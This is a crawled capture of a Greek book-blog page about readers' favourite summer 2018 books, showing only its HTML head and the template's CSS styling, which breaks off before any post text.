

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.readoclock.gr/2019/08/insta-ereuna-2018.html
body_size: 48715
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.readoclock.gr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.readoclock.gr/2019/08/insta-ereuna-2018.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ReadOclock - Atom" href="https://www.readoclock.gr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ReadOclock - RSS" href="https://www.readoclock.gr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ReadOclock - Atom" href="https://www.blogger.com/feeds/1905758187138798316/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ReadOclock - Atom" href="https://www.readoclock.gr/feeds/6030890852455454325/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdYgWH6q1OZEzrKjtO6u38coY935SqopnnfAIxl8xBZoEWvaLK3EQX3yEsBUdsNgIfWW4FoAp65YKDH8F8HknYz5Z5o-xmWfwsh36QZaxNz3ojZ_uQV_rA8DFPBIv1gl6DG68denU5bs/s640/i.jpg' rel='image_src'/>
<meta content='https://www.readoclock.gr/2019/08/insta-ereuna-2018.html' property='og:url'/>
<meta content='#Instaέρευνα - Τα αγαπημένα βιβλία που διαβάσατε το καλοκαίρι του 2018' property='og:title'/>
<meta content='  Γεια και χαρά, Χαρά εδώ !     Το καλοκαιράκι έφτασε σιγά σιγά στο τέλος του, και είμαστε έτοιμοι να μπούμε σε νέες φθινοπωρινές περιπέτειε...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdYgWH6q1OZEzrKjtO6u38coY935SqopnnfAIxl8xBZoEWvaLK3EQX3yEsBUdsNgIfWW4FoAp65YKDH8F8HknYz5Z5o-xmWfwsh36QZaxNz3ojZ_uQV_rA8DFPBIv1gl6DG68denU5bs/w1200-h630-p-k-no-nu/i.jpg' property='og:image'/>
<title>
#Instaέρευνα - Τα αγαπημένα βιβλία που διαβάσατε το καλοκαίρι του 2018 - ReadOclock
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='#Instaέρευνα - Τα αγαπημένα βιβλία που διαβάσατε το καλοκαίρι του 2018' property='og:title'/>
<meta content='https://www.readoclock.gr/2019/08/insta-ereuna-2018.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdYgWH6q1OZEzrKjtO6u38coY935SqopnnfAIxl8xBZoEWvaLK3EQX3yEsBUdsNgIfWW4FoAp65YKDH8F8HknYz5Z5o-xmWfwsh36QZaxNz3ojZ_uQV_rA8DFPBIv1gl6DG68denU5bs/s640/i.jpg' property='og:image'/>
<meta content='ReadOclock' property='og:site_name'/>
<meta content='https://www.readoclock.gr/' name='twitter:domain'/>
<meta content='#Instaέρευνα - Τα αγαπημένα βιβλία που διαβάσατε το καλοκαίρι του 2018' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdYgWH6q1OZEzrKjtO6u38coY935SqopnnfAIxl8xBZoEWvaLK3EQX3yEsBUdsNgIfWW4FoAp65YKDH8F8HknYz5Z5o-xmWfwsh36QZaxNz3ojZ_uQV_rA8DFPBIv1gl6DG68denU5bs/s640/i.jpg' name='twitter:image'/>
<meta content='#Instaέρευνα - Τα αγαπημένα βιβλία που διαβάσατε το καλοκαίρι του 2018' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZgfSlldt_u1dsDvj12RHYErUxMldQqBNhli-Mn8Rx_xbWpaF6iIMi5yECD9XWDztnyKVGKNjVoPpEzdYDEme4pxJEvxYOP03jr55pd243ABN2s4ETaevc4eGlhe9mJJYVECdWct-1phY/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZgfSlldt_u1dsDvj12RHYErUxMldQqBNhli-Mn8Rx_xbWpaF6iIMi5yECD9XWDztnyKVGKNjVoPpEzdYDEme4pxJEvxYOP03jr55pd243ABN2s4ETaevc4eGlhe9mJJYVECdWct-1phY/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
